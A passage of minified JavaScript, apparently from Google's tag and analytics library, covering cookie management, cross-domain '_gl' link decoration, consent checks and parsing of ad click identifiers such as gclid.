lr.O[lr.O.Al]="EVENT_EVALUATION_END";lr.O[lr.O.ui]="EVENT_EVALUATION_START";lr.O[lr.O.Cl]="EVENT_SETUP_END";lr.O[lr.O.gh]="EVENT_SETUP_START";lr.O[lr.O.Ll]="GA4_CONVERSION_HIT";lr.O[lr.O.Vf]="PAGE_LOAD";lr.O[lr.O.rp]="PAGEVIEW";lr.O[lr.O.Fe]="SNIPPET_LOAD";lr.O[lr.O.Ui]="TAG_CALLBACK_ERROR";lr.O[lr.O.Vi]="TAG_CALLBACK_FAILURE";lr.O[lr.O.Wi]="TAG_CALLBACK_SUCCESS";lr.O[lr.O.Em]="TAG_EXECUTE_END";lr.O[lr.O.Xi]="TAG_EXECUTE_START";lr.O[lr.O.Sh]="CUSTOM_PERFORMANCE_START";lr.O[lr.O.tk]="CUSTOM_PERFORMANCE_END";var mr=[],nr={},or={};function pr(a){if(Xa(19)&&mr.includes(a)){var b;(b=id())==null||b.mark(a+"-"+lr.O.Sh+"-"+(or[a]||0))}}function qr(a){if(Xa(19)&&mr.includes(a)){var b=a+"-"+lr.O.tk+"-"+(or[a]||0),c={start:a+"-"+lr.O.Sh+"-"+(or[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(or[a]=(or[a]||0)+1,nr[a]=g+(nr[a]||0))}};var rr=["2","3"];function sr(a){return a.origin!=="null"};function tr(a,b,c,d){try{pr("3");var e;return(e=ur(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{qr("3")}}function ur(a,b,c,d){var e;if(vr(d)){for(var f={},g=String(b||wr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function xr(a,b,c,d,e){if(vr(e)){var f=yr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=zr(f,function(g){return g.fq},b);if(f.length===1)return f[0];f=zr(f,function(g){return g.Xq},c);return f[0]}}}function Ar(a,b,c,d){var e=wr(),f=window;sr(f)&&(f.document.cookie=a);var g=wr();return e!==g||c!==void 0&&tr(b,g,!1,d).indexOf(c)>=0}
function Br(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!vr(c.vc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Cr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Rq);g=e(g,"samesite",c.qr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Dr(),q=void 0,r=!1,v=0;v<p.length;++v){var t=p[v]!=="none"?p[v]:void 0,u=e(g,"domain",t);u=f(u,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Er(t,c.path)&&Ar(u,a,b,c.vc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Er(n,c.path)?1:Ar(g,a,b,c.vc)?0:1}
function Fr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");pr("2");var d=Br(a,b,c);qr("2");return d}function zr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function yr(a,b,c){for(var d=[],e=tr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Vp:e[f],Wp:g.join("."),fq:Number(n[0])||1,Xq:Number(n[1])||1})}}}return d}function Cr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Gr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Hr=/(^|\.)doubleclick\.net$/i;
function Er(a,b){return a!==void 0&&(Hr.test(window.document.location.hostname)||b==="/"&&Gr.test(a))}function Ir(a){if(!a)return 1;var b=a;Xa(6)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Jr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Kr(a,b){var c=""+Ir(a),d=Jr(b);d>1&&(c+="-"+d);return c}
var wr=function(){return sr(window)?window.document.cookie:""},vr=function(a){return a&&Xa(7)?(Array.isArray(a)?a:[a]).every(function(b){return xl(b)&&vl(b)}):!0},Dr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Hr.test(e)||Gr.test(e)||a.push("none");return a};function Lr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Mr(a){return[Lr(a),Math.round(Fb()/1E3)].join(".")}function Nr(a,b,c,d,e){var f=Ir(b),g;return(g=xr(a,f,Jr(c),d,e))==null?void 0:g.Wp};var Or;function Pr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Qr,d=Rr,e=Sr();if(!e.init){Rc(A,"mousedown",a);Rc(A,"keyup",a);Rc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Tr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Sr().decorators.push(f)}
function Ur(a,b,c){for(var d=Sr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Ib(e,g.callback())}}return e}
function Sr(){var a=Ec("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Vr=/(.*?)\*(.*?)\*(.*)/,Wr=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Xr=/^(?:www\.|m\.|amp\.)+/,Yr=/([^?#]+)(\?[^#]*)?(#.*)?/;function Zr(a){var b=Yr.exec(a);if(b)return{Gj:b[1],query:b[2],fragment:b[3]}}function $r(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function as(a,b){var c=[Ac.userAgent,(new Date).getTimezoneOffset(),Ac.userLanguage||Ac.language,Math.floor(Fb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Or)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Or=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Or[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function bs(a){return function(b){var c=vj(w.location.href),d=c.search.replace("?",""),e=mj(d,"_gl",!1,!0)||"";b.query=cs(e)||{};var f=pj(c,"fragment"),g;var h=-1;if(Kb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=cs(g||"")||{};a&&ds(c,d,f)}}function es(a,b){var c=$r(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ds(a,b,c){function d(g,h){var l=es("_gl",g);l.length&&(l=h+l);return l}if(zc&&zc.replaceState){var e=$r("_gl");if(e.test(b)||e.test(c)){var f=pj(a,"path");b=d(b,"?");c=d(c,"#");zc.replaceState({},"",""+f+b+c)}}}function fs(a,b){var c=bs(!!b),d=Sr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Ib(e,f.query),a&&Ib(e,f.fragment));return e}
var cs=function(a){try{var b=gs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function gs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Vr.exec(d);if(f){c=f;break a}d=oj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===as(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function hs(a,b,c,d,e){function f(p){p=es(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=Zr(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Gj+h+l}
function is(a,b){function c(n,p,q){var r;a:{for(var v in n)if(n.hasOwnProperty(v)){r=!0;break a}r=!1}if(r){var t,u=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(u.push(x),u.push(hb(String(y))))}var z=u.join("*");t=["1",as(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&js("_gl",t,a,p,q):ks("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Ur(b,1,d),f=Ur(b,2,d),g=Ur(b,4,d),h=Ur(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ls(l,h[l],a)}function ls(a,b,c){c.tagName.toLowerCase()==="a"?ks(a,b,c):c.tagName.toLowerCase()==="form"&&js(a,b,c)}function ks(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=Zr(c.href),n=Zr(h);g=!(l&&n&&l.Gj===n.Gj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=hs(a,b,c.href,d,e);pc.test(p)&&(c.href=p)}}
function js(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=hs(a,b,f,d,e);pc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Qr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||is(e,e.hostname)}}catch(g){}}function Rr(a){try{var b=a.getAttribute("action");if(b){var c=pj(vj(b),"host");is(a,c)}}catch(d){}}function ms(a,b,c,d){Pr();var e=c==="fragment"?2:1;d=!!d;Tr(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function ns(a,b){Pr();Tr(a,[rj(w.location,"host",!0)],b,!0,!0)}function os(){var a=A.location.hostname,b=Wr.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?oj(f[2])||"":oj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(Xr,""),l=e.replace(Xr,""),n;if(!(n=h===l)){var p="."+l;n=h.length>=p.length&&h.substring(h.length-p.length,h.length)===p}return n}
function ps(a,b){return a===!1?!1:a||b||os()};var qs=["1"],rs={},ss={};function ts(a,b){b=b===void 0?!0:b;var c=us(a.prefix);if(rs[c])vs(a);else if(ws(c,a.path,a.domain)){var d=ss[us(a.prefix)]||{id:void 0,Hh:void 0};b&&xs(a,d.id,d.Hh);vs(a)}else{var e=xj("auiddc");if(e)kb("TAGGING",17),rs[c]=e;else if(b){var f=us(a.prefix),g=Mr();ys(f,g,a);ws(c,a.path,a.domain);vs(a,!0)}}}
function vs(a,b){if((b===void 0?0:b)&&gr(cr)){var c=Zq(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,$q(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(kr(cr)&&hr([cr])[cr.fb]===-1){for(var d={},e=(d[cr.fb]=0,d),f=m(er),g=f.next();!g.done;g=f.next()){var h=g.value;h!==cr&&kr(h)&&(e[h.fb]=0)}ir(e,a)}}
function xs(a,b,c){var d=us(a.prefix),e=rs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Fb()/1E3)));ys(d,h,a,g*1E3)}}}}function ys(a,b,c,d){var e;e=["1",Kr(c.domain,c.path),b].join(".");var f=Wq(c,d);f.vc=zs();Fr(a,e,f)}function ws(a,b,c){var d=Nr(a,b,c,qs,zs());if(!d)return!1;As(a,d);return!0}
function As(a,b){var c=b.split(".");c.length===5?(rs[a]=c.slice(0,2).join("."),ss[a]={id:c.slice(2,4).join("."),Hh:Number(c[4])||0}):c.length===3?ss[a]={id:c.slice(0,2).join("."),Hh:Number(c[2])||0}:rs[a]=b}function us(a){return(a||"_gcl")+"_au"}function Bs(a){function b(){vl(c)&&a()}var c=zs();Bl(function(){b();vl(c)||Cl(b,c)},c)}
function Cs(a){var b=fs(!0),c=us(a.prefix);Bs(function(){var d=b[c];if(d){As(c,d);var e=Number(rs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=Wq(a,e);f.vc=zs();var g=["1",Kr(a.domain,a.path),d].join(".");Fr(c,g,f)}}})}function Ds(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Nr(a,e.path,e.domain,qs,zs());h&&(g[a]=h);return g};Bs(function(){ms(f,b,c,d)})}function zs(){return["ad_storage","ad_user_data"]};function Es(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Qj:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Fs(a,b){var c=Es(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Qj]||(d[c[e].Qj]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Qj].push(g)}}return d};var Gs={},Hs=(Gs.k={ia:/^[\w-]+$/},Gs.b={ia:/^[\w-]+$/,Jj:!0},Gs.i={ia:/^[1-9]\d*$/},Gs.h={ia:/^\d+$/},Gs.t={ia:/^[1-9]\d*$/},Gs.d={ia:/^[A-Za-z0-9_-]+$/},Gs.j={ia:/^\d+$/},Gs.u={ia:/^[1-9]\d*$/},Gs.l={ia:/^[01]$/},Gs.o={ia:/^[1-9]\d*$/},Gs.g={ia:/^[01]$/},Gs.s={ia:/^.+$/},Gs);var Is={},Ms=(Is[5]={Nh:{2:Js},Aj:"2",yh:["k","i","b","u"]},Is[4]={Nh:{2:Js,GCL:Ks},Aj:"2",yh:["k","i","b"]},Is[2]={Nh:{GS2:Js,GS1:Ls},Aj:"GS2",yh:"sogtjlhd".split("")},Is);function Ns(a,b,c){var d=Ms[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Nh[e];if(f)return f(a,b)}}}
function Js(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(v){}var e={},f=Ms[b];if(f){for(var g=f.yh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Hs[p];r&&(r.Jj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(v){}}return e}}}function Os(a,b,c){var d=Ms[b];if(d)return[d.Aj,c||"1",Ps(a,b)].join(".")}
function Ps(a,b){var c=Ms[b];if(c){for(var d=[],e=m(c.yh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Hs[g];if(h){var l=a[g];if(l!==void 0)if(h.Jj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ks(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ls(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Qs=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Rs(a,b,c){if(Ms[b]){for(var d=[],e=tr(a,void 0,void 0,Qs.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Ns(g.value,b,c);h&&d.push(Ss(h))}return d}}
function Ts(a){var b=Us;if(Ms[2]){for(var c={},d=ur(a,void 0,void 0,Qs.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Ns(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Ss(p)))}return c}}function Vs(a,b,c,d,e){d=d||{};var f=Kr(d.domain,d.path),g=Os(b,c,f);if(!g)return 1;var h=Wq(d,e,void 0,Qs.get(c));return Fr(a,g,h)}function Ws(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function Ss(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={eg:void 0},c=b.next()){var e=c.value,f=a[e];d.eg=Hs[e];d.eg?d.eg.Jj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return Ws(h,g.eg)}}(d)):void 0:typeof f==="string"&&Ws(f,d.eg)||(a[e]=void 0):a[e]=void 0}return a};var Xs=function(){this.value=0};Xs.prototype.set=function(a){return this.value|=1<<a};var Ys=function(a,b){b<=0||(a.value|=1<<b-1)};Xs.prototype.get=function(){return this.value};Xs.prototype.clear=function(a){this.value&=~(1<<a)};Xs.prototype.clearAll=function(){this.value=0};Xs.prototype.equals=function(a){return this.value===a.value};function Zs(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function $s(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function at(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Ub(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Ub(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var bt={},ct=(bt.gclid=!0,bt.dclid=!0,bt.gbraid=!0,bt.wbraid=!0,bt),dt=/^\w+$/,et=/^[\w-]+$/,ft={},gt=(ft.aw="_aw",ft.dc="_dc",ft.gf="_gf",ft.gp="_gp",ft.gs="_gs",ft.ha="_ha",ft.ag="_ag",ft.gb="_gb",ft),ht=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,it=/^www\.googleadservices\.com$/;function jt(){return["ad_storage","ad_user_data"]}function kt(a){return!Xa(7)||vl(a)}function lt(a,b){function c(){var d=kt(b);d&&a();return d}Bl(function(){c()||Cl(c,b)},b)}
function mt(a){return nt(a).map(function(b){return b.gclid})}function ot(a){return pt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function pt(a){var b=qt(a.prefix),c=rt("gb",b),d=rt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=nt(c).map(e("gb")),g=st(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function tt(a,b,c,d,e){var f=ub(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Vc=e),f.labels=ut(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Vc:e})}function st(a){for(var b=Rs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=vt(f);h&&tt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function nt(a){for(var b=[],c=tr(a,A.cookie,void 0,jt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=wt(e.value);f!=null&&(f.Vc=void 0,f.Ba=new Xs,f.ab=[1],xt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return zt(b)}function At(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function xt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Ba&&b.Ba&&h.Ba.equals(b.Ba)&&(e=h)}if(d){var l,n,p=(l=d.Ba)!=null?l:new Xs,q=(n=b.Ba)!=null?n:new Xs;p.value|=q.value;d.Ba=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Vc=b.Vc);d.labels=At(d.labels||[],b.labels||[]);d.ab=At(d.ab||[],b.ab||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Bt(a){if(!a)return new Xs;var b=new Xs;if(a===1)return Ys(b,2),Ys(b,3),b;Ys(b,a);return b}
function Ct(){var a=ar("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(et))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new Xs;typeof e==="number"?g=Bt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Ba:g,ab:[2]}}catch(h){return null}}
function Dt(){var a=ar("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(et))return b;var f=new Xs,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Ba:f,ab:[2]});return b},[])}catch(b){return null}}
function Et(a){for(var b=[],c=tr(a,A.cookie,void 0,jt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=wt(e.value);f!=null&&(f.Vc=void 0,f.Ba=new Xs,f.ab=[1],xt(b,f))}var g=Ct();g&&(g.Vc=void 0,g.ab=g.ab||[2],xt(b,g));if(Xa(14)){var h=Dt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Vc=void 0;p.ab=p.ab||[2];xt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return zt(b)}
function ut(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function qt(a){return a&&typeof a==="string"&&a.match(dt)?a:"_gcl"}function Ft(a,b){if(a){var c={value:a,Ba:new Xs};Ys(c.Ba,b);return c}}
function Gt(a,b,c){var d=vj(a),e=pj(d,"query",!1,void 0,"gclsrc"),f=Ft(pj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Ft(mj(g,"gclid",!1),3));e||(e=mj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function Ht(a,b){var c=vj(a),d=pj(c,"query",!1,void 0,"gclid"),e=pj(c,"query",!1,void 0,"gclsrc"),f=pj(c,"query",!1,void 0,"wbraid");f=Sb(f);var g=pj(c,"query",!1,void 0,"gbraid"),h=pj(c,"query",!1,void 0,"gad_source"),l=pj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||mj(n,"gclid",!1);e=e||mj(n,"gclsrc",!1);f=f||mj(n,"wbraid",!1);g=g||mj(n,"gbraid",!1);h=h||mj(n,"gad_source",!1)}return It(d,e,l,f,g,h)}function Jt(){return Ht(w.location.href,!0)}
function It(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(et))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&et.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&et.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&et.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Kt(a){for(var b=Jt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Ht(w.document.referrer,!1),b.gad_source=void 0);Lt(b,!1,a)}
function Mt(a){Kt(a);var b=Gt(w.location.href,!0,!1);b.length||(b=Gt(w.document.referrer,!1,!0));a=a||{};Nt(a);if(b.length){var c=b[0],d=Fb(),e=Wq(a,d,!0),f=jt(),g=function(){kt(f)&&e.expires!==void 0&&Yq("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Ba.get()},expires:Number(e.expires)})};Bl(function(){g();kt(f)||Cl(g,f)},f)}}
function Nt(a){var b;if(b=Xa(15)){var c=Ot();b=ht.test(c)||it.test(c)||Pt()}if(b){var d;a:{for(var e=vj(w.location.href),f=nj(pj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!ct[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=Zs(n),r;if(q)c:{var v=q;if(v&&v.length!==0){var t=0;try{for(var u=10;t<v.length&&!(u--<=0);){var x=$s(v,t);if(x===void 0)break;var y=m(x),z=y.next().value,D=y.next().value,E=z,M=D,G=E&7;if(E>>3===16382){if(G!==0)break;
var O=$s(v,M);if(O===void 0)break;r=m(O).next().value===1;break c}var V;d:{var ia=void 0,S=v,ba=M;switch(G){case 0:V=(ia=$s(S,ba))==null?void 0:ia[1];break d;case 1:V=ba+8;break d;case 2:var ua=$s(S,ba);if(ua===void 0)break;var la=m(ua),ca=la.next().value;V=la.next().value+ca;break d;case 5:V=ba+4;break d}V=void 0}if(V===void 0||V>v.length||V<=t)break;t=V}}catch(ja){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var W=d;W&&Qt(W,7,a)}}
function Qt(a,b,c){c=c||{};var d=Fb(),e=Wq(c,d,!0),f=jt(),g=function(){if(kt(f)&&e.expires!==void 0){var h=Dt()||[];xt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Ba:Bt(b)},!0);Yq("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Ba?l.Ba.get():0},expires:Number(l.expires)}}))}};Bl(function(){kt(f)?g():Cl(g,f)},f)}
function Lt(a,b,c,d,e){c=c||{};e=e||[];var f=qt(c.prefix),g=d||Fb(),h=Math.round(g/1E3),l=jt(),n=!1,p=!1,q=function(){if(kt(l)){var r=Wq(c,g,!0);r.vc=l;for(var v=function(V,ia){var S=rt(V,f);S&&(Fr(S,ia,r),V!=="gb"&&(n=!0))},t=function(V){var ia=["GCL",h,V];e.length>0&&ia.push(e.join("."));return ia.join(".")},u=m(["aw","dc","gf","ha","gp"]),x=u.next();!x.done;x=u.next()){var y=x.value;a[y]&&v(y,t(a[y][0]))}if(!n&&a.gb){var z=a.gb[0],D=rt("gb",f);!b&&nt(D).some(function(V){return V.gclid===z&&V.labels&&
